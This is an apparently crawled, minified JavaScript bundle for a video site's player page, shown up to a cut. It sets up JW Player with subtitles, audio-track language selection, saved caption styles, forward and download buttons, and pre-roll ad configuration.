

--- FILE ---
content_type: application/javascript
request_url: https://bysewihe.com/assets/videoPagesBundle-DvFuu39E.js
body_size: 103449
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/private-download-DmmWPrDT.css"])))=>i.map(i=>d[i]);
import{r as b,j as c,m as Ut,s as On,L as bn,l as dr,o as Dn,f as sr,e as fr,a as lr,u as hn,q as Zn,_ as Cr}from"./index-CYb37R5K.js";import{s as Wn,e as Ae}from"./index-CbCpKBek.js";import{b as br,c as hr,P as kn}from"./LegacyLayout-BiuIC8Q0.js";const _n="/player/jw8_26/jwplayer.js",$n=e=>{const t=e.trim();if(!t)return;const r=Math.random().toString(36).slice(2,10),n=t.includes("?")?"&":"?";return"".concat(t).concat(n,"v=").concat(r)},eo=e=>{if(!e)return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=r.match(/^#([0-9a-fA-F]{3})$/);if(n!=null&&n[1]){const o=n[1];return"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(r)?r.toLowerCase():""},Ur=$n("/player/jw8_26/red-theme.css"),to="red",Lt="download",ro='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Re="ff11",no='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',pn=10;let wt=null;const oo=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(wt||(wt=new Promise((e,t)=>{const r=document.createElement("script");r.src=_n,r.async=!0,r.onload=()=>e(),r.onerror=()=>t(new Error("Unable to load JW Player script.")),document.head.appendChild(r)}).catch(e=>{throw wt=null,e})),wt),ao=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},io=e=>{if(!e)return;const t=e.trim().toLowerCase();if(t){if(t.includes("mpegurl"))return"hls";if(t.includes("mp4"))return"mp4";if(t.includes("webm"))return"webm"}},co=e=>e.map(t=>({file:t.url,type:io(t.mimeType),label:ao(t)})).filter(t=>typeof t.file=="string"&&t.file.trim().length>0),uo=(e,t,r)=>{var s;const n=[],o=typeof r=="string"?r.trim():"";if(!e.length&&!o)return n;const i=(s=t==null?void 0:t.language)==null?void 0:s.toLowerCase();let a=e.some(u=>!!u.default);return e.forEach(u=>{var k;const d=typeof u.url=="string"?u.url.trim():"";if(!d)return;let l=!!u.default;!l&&i&&((k=u.language)==null?void 0:k.toLowerCase())===i&&!a?(l=!0,a=!0):l&&(a=!0);const f=typeof u.title=="string"&&u.title.trim()||typeof u.language=="string"&&u.language.trim()||"Subtitles",m=typeof u.kind=="string"&&u.kind.trim().length>0?u.kind:"captions";n.push({file:d,label:f,kind:m,default:l})}),o&&n.push({file:o,kind:"thumbnails"}),n},so={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},Et=(e,t)=>{var s;if(typeof e!="string")return t==null||t("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const r=e.trim();if(!r)return t==null||t("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const n=r.toLowerCase().split("-")[0],o=(s=so[n])!=null?s:n,i=o.length>=2?o.slice(0,2):"",a=i.length===2?i:"";return t==null||t("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:n,mappedBase:o,result:a}),a},xt=(e,t)=>{try{const r=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,n=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,o=typeof(n==null?void 0:n.mediaid)=="string"?n.mediaid:"",i=typeof(n==null?void 0:n.file)=="string"?n.file:"",a=[typeof r=="number"?r:"",o,i].join("|");return t==null||t("[jw8-debug] readPlaylistIdentity",{index:r,mediaid:o,file:i,identity:a}),a}catch(r){return""}},er=(e,t)=>{if(typeof e.getAudioTracks!="function")return[];try{const r=e.getAudioTracks(),n=Array.isArray(r)?r:[];return t==null||t("[jw8-debug] readAudioTracks",n),n}catch(r){return console.warn("Unable to read JW audio tracks",r),[]}},fo=(e,t,r)=>{const n=Et(e,r),o=Et(t,r);if(!o||!n)return r==null||r("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:t,candidateCode:n,preferredCode:o}),!1;const i=n===o;return r==null||r("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:t,candidateCode:n,preferredCode:o,matched:i}),i},tr=(e,t,r,n,o)=>{var X,B,D,ee,te;if(!t.enabled)return!1;const i=Et(t.language,o==null?void 0:o.debugLog);if(!i)return!1;const a=(X=o==null?void 0:o.attempt)!=null?X:0,s=(B=o==null?void 0:o.maxAttempts)!=null?B:5,u=(D=o==null?void 0:o.retryDelayMs)!=null?D:300,d=(ee=o==null?void 0:o.playlistToken)!=null?ee:xt(e,o==null?void 0:o.debugLog),l=o==null?void 0:o.debugLog,f=()=>d?d===xt(e,l):!0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack enter",{attempt:a,maxAttempts:s,playlistToken:d,isSamePlaylistItem:f(),preferred:t.language,normalisedPreferred:i}),!f())return l==null||l("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:d}),!1;const m=(G=u,Z="pending conditions")=>a>=s||!f()?!1:(l==null||l("[jw8-debug] applyPreferredAudioTrack retry scheduled",{reason:Z,attempt:a,nextAttempt:a+1,delayMs:G}),setTimeout(()=>{if(!f()){l==null||l("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})},G),!0),k=Array.isArray(r)?r:er(e,l),M=k.map((G,Z)=>({index:Z,language:G.language,name:G.name,id:G.id})),z=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:z,tracks:M}),k.length<2)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),m(u,"brak tracków");const w=k.findIndex(G=>fo(G.language,i,l));if(l==null||l("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:w,trackLanguages:k.map(G=>Et(G.language,l))}),w<0)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),m(u,"brak dopasowania");const K=z;if(typeof K=="number"&&K===w)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const E=e.setCurrentAudioTrack.bind(e),v=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,q=()=>{try{return l==null||l("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:w}),E(w),v&&setTimeout(()=>{try{const G=v();G!==w?(l==null||l("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:G,expected:w}),tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})):l==null||l("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:G,expected:w})}catch(G){console.warn("Unable to verify JW audio track change",G)}},u),!0}catch(G){return console.warn("Unable to apply preferred JW audio track",G),!1}},S=(te=o==null?void 0:o.delayMs)!=null?te:0;return S>0?(l==null||l("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:S}),setTimeout(q,S),!0):q()},lo=e=>{try{const t=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,r=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(t)||typeof r!="number"||r<0)return;const n=t[r],o=n==null?void 0:n.bitrate;return typeof o=="number"&&Number.isFinite(o)&&o>0?o:void 0}catch(t){console.warn("Unable to read JW playback bitrate",t);return}},bo=e=>{if(!e||typeof e.imageUrl!="string")return;const t=e.imageUrl.trim();if(!t)return;const r={file:t};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(r.link=e.linkUrl.trim()),e.position&&(r.position=e.position),r},ho=e=>{if(!e)return;const t=e.trim();if(t)try{return new URL(t).toString()}catch(r){try{const n=encodeURI(t);return new URL(n).toString()}catch(n){console.warn("Invalid share link provided, disabling sharing UI",{error:r,secondaryError:n});return}}},ko=e=>{const t=e==null?void 0:e.trim();if(t)return t},po=e=>{if(!e)return;const t=ko(e.embedCode),r=ho(e.link);if(!(!t||!r)){try{decodeURIComponent(r)}catch(n){console.warn("Share link cannot be decoded safely, disabling sharing UI",n);return}return{code:t,link:r,sites:[]}}},mo=e=>{var o,i,a;const t=(i=(o=e==null?void 0:e.vast)==null?void 0:o.tag)==null?void 0:i.trim();if(!t)return;const r={tag:t,offset:"pre"},n=(a=e==null?void 0:e.vast)==null?void 0:a.skipAfterSeconds;return typeof n=="number"&&n>0&&(r.skipoffset=n),{client:"vast",schedule:[r]}},go=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],zt="byse.jw8.subtitle.settings",Mo="byse_viewer_id",qo="byse_viewer_id",mn="jwplayer.captions",kr=e=>{const t=Ut();if(!t)return;const r=it(e);if(r)try{t.setItem(mn,JSON.stringify(r))}catch(n){console.warn("Unable to persist JW native subtitle preferences",n)}},wo=e=>{var r,n;if(typeof document>"u")return null;const t=(n=(r=document.cookie)==null?void 0:r.split(";"))!=null?n:[];for(const o of t){const[i,...a]=o.trim().split("=");if(i===e){const s=a.join("=");return s&&s!==""?s:null}}return null},yo=()=>{const e=wo(qo);if(e&&e.trim()!=="")return e.trim();const t=Ut();if(!t)return null;try{const r=t.getItem(Mo);return r&&r.trim()!==""?r.trim():null}catch(r){return console.warn("Unable to read viewer id from localStorage",r),null}},gn=()=>{var r;const e=[zt];typeof window<"u"&&((r=window.location)!=null&&r.hostname)&&e.push(window.location.hostname);const t=yo();return t&&e.push(t),e.join(".")},Ko=()=>{const e=gn();return e===zt?[zt]:[e,zt]},it=e=>{if(!e||typeof e!="object")return null;const t={};return go.forEach(r=>{const n=e[r];(typeof n=="string"||typeof n=="number")&&(t[r]=n)}),Object.keys(t).length>0?t:null},Mn=()=>{const e=Ut();if(!e)return null;const t=Ko();let r=null;for(const o of t)try{const i=e.getItem(o);if(!i)continue;const a=JSON.parse(i);if(a&&typeof a=="object"){r=a;break}}catch(i){console.warn("Unable to read JW subtitle preferences",i)}const n=jo();if(r){if(!r.styles&&(n!=null&&n.styles)){const o={...r,styles:n.styles};return rr(o),o}return r}return n?(rr(n),n):null},rr=e=>{const t=Ut();if(t)try{const r={};typeof e.trackId=="number"&&(r.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(r.trackLabel=e.trackLabel.trim());const n=it(e.styles);if(n&&(r.styles=n),Object.keys(r).length===0)return;const o=gn();t.setItem(o,JSON.stringify(r)),r.styles&&kr(r.styles)}catch(r){console.warn("Unable to persist JW subtitle preferences",r)}},jo=()=>{const e=On(mn);if(!e)return null;try{const t=JSON.parse(e),r=it(t);return r?{styles:r}:null}catch(t){return console.warn("Unable to read JW native subtitle preferences",t),null}},So=(e,t)=>{var n;if(!e.length)return;if(typeof t.trackId=="number"&&e.find(i=>i.id===t.trackId))return t.trackId;const r=(n=t.trackLabel)==null?void 0:n.trim().toLowerCase();if(r){const o=e.find(i=>{var a;return((a=i.label)==null?void 0:a.trim().toLowerCase())===r});if((o==null?void 0:o.id)!==void 0)return o.id}},Yr=(e,t)=>{var a,s;const r=Mn();if(!r)return;const n=(s=t!=null?t:(a=e.getCaptionsList)==null?void 0:a.call(e))!=null?s:[],o=So(n,r);if(typeof o=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(o)}catch(u){console.warn("Unable to restore JW subtitle track",u)}const i=it(r.styles);if(i&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(i),kr(i)}catch(u){console.warn("Unable to restore JW subtitle styles",u)}},At=(e,t)=>{var n,o,i,a;const r={};try{const s=(n=e.getCurrentCaptions)==null?void 0:n.call(e);if(typeof s=="number"&&Number.isFinite(s)){r.trackId=s;const d=((i=t!=null?t:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?i:[]).find(l=>l.id===s);d!=null&&d.label&&(r.trackLabel=d.label)}}catch(s){console.warn("Unable to capture JW subtitle track",s)}try{const s=it((a=e.getCaptionsStyle)==null?void 0:a.call(e));s&&(r.styles=s,kr(s))}catch(s){console.warn("Unable to capture JW subtitle styles",s)}rr(r)},zo=e=>{const t=o=>{const i=o[0];if(!(!i||!Array.isArray(i.tracks)))return i.tracks},r=(...o)=>{const i=t(o);Yr(e,i),At(e,i)},n=(...o)=>{const i=t(o);At(e,i)};return Yr(e),At(e),e.on("captionsList",r),e.on("captionsChanged",n),()=>{try{e.off("captionsList",r),e.off("captionsChanged",n)}catch(o){console.warn("Unable to detach JW subtitle listeners",o)}}},Eo=()=>b.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),qn=(e,t)=>()=>{var i,a,s,u;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const r=Number((a=(i=e.getPosition)==null?void 0:i.call(e))!=null?a:0),n=(s=e.getDuration)==null?void 0:s.call(e);let o=Number.isFinite(r)?r+t:t;Number.isFinite(o)||(o=0),o<0&&(o=0),typeof n=="number"&&Number.isFinite(n)&&n>=0&&(o=Math.min(o,n));try{(u=e.seek)==null||u.call(e,o)}catch(d){console.warn("Unable to seek JW Player",d)}},xo=(e,t)=>{const r=t.parentElement;if(!r)return;const n=t.nextSibling;n!==e&&r.insertBefore(e,n)},Bo=e=>{var a;if(!e)return;const t=e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar"),n=r==null?void 0:r.querySelector(".jw-icon-rewind"),o=Array.from((a=r==null?void 0:r.querySelectorAll('[button="'.concat(Re,'"]')))!=null?a:[]);if(!n||!n.parentElement||o.length===0)return;const i=o[0];i!==n.nextElementSibling&&n.parentElement.insertBefore(i,n.nextSibling),o.slice(1).forEach(s=>s.remove())},Jo=(e,t)=>{const r=e==null?void 0:e.querySelector(".jwplayer"),n=r==null?void 0:r.querySelector(".jw-display-icon-rewind");if(!r||!n)return;const o=u=>{if(u.dataset.forwardButtonBound==="true")return;u.dataset.forwardButtonBound="true";const d=l=>{if(l.preventDefault(),l.stopPropagation(),t){t();return}const f=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));f==null||f.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};u.addEventListener("click",d)},i=n.querySelector('[button="'.concat(Re,'"]'));if(i){o(i);return}const a=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(!a)return;const s=a.cloneNode(!0);o(s),n.appendChild(s)},It=(e,t)=>{if(!e.length)return;const r=e[0].parentElement;if(!r)return;const o=e.map(i=>i.closest(".".concat(t))).find(i=>!!i)||(()=>{const i=document.createElement("div");return i.className=t,r.insertBefore(i,e[0]),i})();e.forEach(i=>{i.parentElement!==o&&o.appendChild(i)})},Bt=e=>{const t=e==null?void 0:e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar");if(!r)return;const n=a=>a.map(s=>r.querySelector(s)).filter(s=>!!s);It(n([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),It(n([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),It(n([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const o=r.querySelector(".jw-spacer"),i=r.querySelector(".jw-control-container");o&&i&&xo(i,o)},vo=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=qn(e,pn),o=i=>{const a=i.target;if(!a)return;const s=a.closest('.jw-display-icon-rewind [button="'.concat(Re,'"]'));if(!s||!r.contains(s))return;const u=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(i.preventDefault(),i.stopPropagation(),u){u.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}n()};return r.addEventListener("click",o),()=>{r.removeEventListener("click",o)}},Qo=e=>{const t=e==null?void 0:e.querySelector(".jwplayer");if(!t)return()=>{};const r=n=>{const o=n.target;if(!o)return;const i=o.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!i||!t.contains(i))return;n.preventDefault(),n.stopImmediatePropagation();const a=t.querySelector(".jw-controlbar .jw-icon-rewind");a&&a.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return t.addEventListener("click",r,!0),()=>{t.removeEventListener("click",r,!0)}},Go=(e,t)=>{const r=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!r)return()=>{};const n=qn(e,pn),o=()=>{const s=t==null?void 0:t.querySelector(".jwplayer"),u=s==null?void 0:s.querySelector(".jw-controlbar");if(!s||!u)return;if(Array.from(u.querySelectorAll('[button="'.concat(Re,'"]'))).length===0)try{r(no,"Forward 10 sec",n,Re)}catch(l){console.warn("Unable to add JW forward button",l)}Bo(t),Jo(t,n)},i=()=>{Bt(t),o()};i();const a=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(i);return}i()};return e.on("fullscreen",a),e.on("resize",a),e.on("controls",a),()=>{var s;try{e.off("fullscreen",a),e.off("resize",a),e.off("controls",a)}catch(u){console.warn("Unable to detach JW forward button listeners",u)}try{(s=e.removeButton)==null||s.call(e,Re)}catch(u){console.warn("Unable to remove JW forward button on cleanup",u)}}},Co=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=()=>r.classList.add("jw-show-buttons");return e.on("pause",n),()=>{e.off("pause",n)}},Hr=e=>{var n,o;if(!e)return null;const t=e.trim();if(!t)return null;if(typeof window>"u")try{return new URL(t).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",i),null}const r=(n=window.location)!=null&&n.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(o=window.location)==null?void 0:o.href;try{return new URL(t,r).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",{error:i,value:e,base:r}),null}},Uo=(e,t,r)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const o=Hr(r);if(!o)return()=>{};const i=()=>{var l;const u=(l=Hr(r))!=null?l:o;if(!u)return;const d=window.open(u,"_blank","noopener");d&&(d.opener=null)},a=()=>{const u=t==null?void 0:t.querySelector(".jwplayer"),d=u==null?void 0:u.querySelector(".jw-controlbar");if(!u||!d)return;if(d.querySelector('[button="'.concat(Lt,'"]'))){Bt(t);return}try{n(ro,"Download",i,Lt,"jw-icon-download"),Bt(t)}catch(f){console.warn("Unable to add JW download button",f)}};a();const s=()=>a();return e.on("controls",s),e.on("playlistItem",s),()=>{var u;try{e.off("controls",s),e.off("playlistItem",s)}catch(d){console.warn("Unable to detach JW download button listeners",d)}try{(u=e.removeButton)==null||u.call(e,Lt)}catch(d){console.warn("Unable to remove JW download button on cleanup",d)}}},Yo=({sources:e,tracks:t=[],thumbnailTrackUrl:r,posterUrl:n,onPlay:o,onPlaybackStateChange:i,onPlaybackMetrics:a,onPointerActivity:s,subtitlePreferences:u,audioAutoplay:d,defaultAudioLanguage:l,watermark:f,share:m,advertising:k,downloadButton:M,themeColor:z})=>{var ke,Ye;const w=Eo(),K=b.useRef(null),E=b.useRef(o),v=b.useRef(i),q=b.useRef(a),S=b.useRef(s),X=b.useRef({enabled:!!d,language:(l==null?void 0:l.trim())||void 0}),B=b.useRef(null),D=b.useRef(null),[ee,te]=b.useState(null),[G,Z]=b.useState(!1),N=b.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),x=b.useMemo(()=>N?(...F)=>console.log("[jw8-debug]",...F):void 0,[N]);b.useEffect(()=>{E.current=o},[o]),b.useEffect(()=>{v.current=i},[i]),b.useEffect(()=>{q.current=a},[a]),b.useEffect(()=>{S.current=s},[s]),b.useEffect(()=>{X.current={enabled:!!d,language:(l==null?void 0:l.trim())||void 0}},[d,l]);const C=b.useMemo(()=>co(e),[e]),re=b.useMemo(()=>mo(k),[(ke=k==null?void 0:k.vast)==null?void 0:ke.tag,(Ye=k==null?void 0:k.vast)==null?void 0:Ye.skipAfterSeconds]),W=b.useMemo(()=>uo(t,u,r),[t,u,r]),se=b.useMemo(()=>eo(z),[z]),Be=C.length>0;b.useEffect(()=>{const F=K.current;if(F){if(!se){F.style.removeProperty("--accent");return}return F.style.setProperty("--accent",se),()=>{F.style.removeProperty("--accent")}}},[se]),b.useEffect(()=>{let F=!1;const qe=()=>{if(D.current){try{D.current()}catch(I){console.warn("Unable to clean up JW Player UI hooks",I)}D.current=null}},A=()=>{if(qe(),B.current)try{B.current.remove()}catch(I){console.warn("Unable to destroy JW Player instance",I)}B.current=null};if(Z(!1),!Be||typeof window>"u")return A(),Be||te(null),()=>{A()};te(null),A();const oe=Mn(),pe=it(oe==null?void 0:oe.styles);return oo().then(()=>{if(F)return;const I=window.jwplayer;if(!I)throw new Error("JW Player is unavailable.");const j=I(w),fe={playlist:[{image:n,sources:C,tracks:W.length>0?W:void 0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:pe!=null?pe:{color:"#ffffff"}};Ur&&(fe.skin={url:Ur,name:to});const ze=bo(f);ze&&(fe.logo=ze);const Ee=po(m);Ee&&(fe.sharing=Ee),re&&(fe.advertising=re),j.setup(fe),N&&(window.__jw8=j),B.current=j;const Ge=L=>{var R;(R=v.current)==null||R.call(v,L)},Ce=(...L)=>{var we;if(!q.current)return;const[R]=L,V=R,Je={positionSeconds:typeof(V==null?void 0:V.position)=="number"&&Number.isFinite(V.position)?V.position:void 0,durationSeconds:typeof(V==null?void 0:V.duration)=="number"&&Number.isFinite(V.duration)?V.duration:void 0,bitrateKbps:lo(j)};(we=q.current)==null||we.call(q,Je)};j.on("ready",()=>{if(F)return;te(null),Z(!0),qe(),Bt(K.current);const L=[];let R=null,V=null;const Je=()=>{R&&clearTimeout(R);const _=xt(j,x),de=_||"default";if(V===de){x==null||x("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:_});return}x==null||x("[jw8-debug] scheduleAudioSelection",{playlistToken:_,delayMs:300}),R=setTimeout(()=>{R=null,tr(j,X.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:_,debugLog:x})&&(V=de)},300)},we=(..._)=>{var de;if(N){const T=_[0];x==null||x("[jw8-debug] event audioTracks",{eventTracks:(de=T==null?void 0:T.tracks)!=null?de:null,snapshotTracks:er(j,x)})}Je()};j.on("audioTracks",we),L.push(()=>j.off("audioTracks",we));const xe=()=>{V=null};if(j.on("playlistItem",xe),L.push(()=>j.off("playlistItem",xe)),N){const _=(...ae)=>{var ye;const $=ae[0],Ie=typeof($==null?void 0:$.currentTrack)=="number"?$.currentTrack:void 0,Pe=typeof j.getCurrentAudioTrack=="function"?j.getCurrentAudioTrack():void 0;x==null||x("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:Ie,eventTrack:Ie!==void 0?(ye=$==null?void 0:$.tracks)==null?void 0:ye[Ie]:void 0,snapshotTracks:er(j,x),currentFromPlayer:Pe})},de=()=>x==null?void 0:x("[jw8-debug] event play"),T=()=>x==null?void 0:x("[jw8-debug] event firstFrame"),Ue=()=>x==null?void 0:x("[jw8-debug] event playlistItem",{playlistIdentity:xt(j,x)});j.on("audioTrackChanged",_),j.on("play",de),j.on("firstFrame",T),j.on("playlistItem",Ue),L.push(()=>{j.off("audioTrackChanged",_),j.off("play",de),j.off("firstFrame",T),j.off("playlistItem",Ue)})}L.push(()=>{R&&(clearTimeout(R),R=null)}),L.push(Go(j,K.current)),L.push(Qo(K.current)),L.push(vo(j,K.current)),L.push(Co(j,K.current)),L.push(zo(j)),L.push(Uo(j,K.current,M==null?void 0:M.url)),D.current=()=>{L.forEach(_=>{try{_()}catch(de){console.warn("Unable to clean up JW Player UI hook",de)}})}}),j.on("play",()=>{var 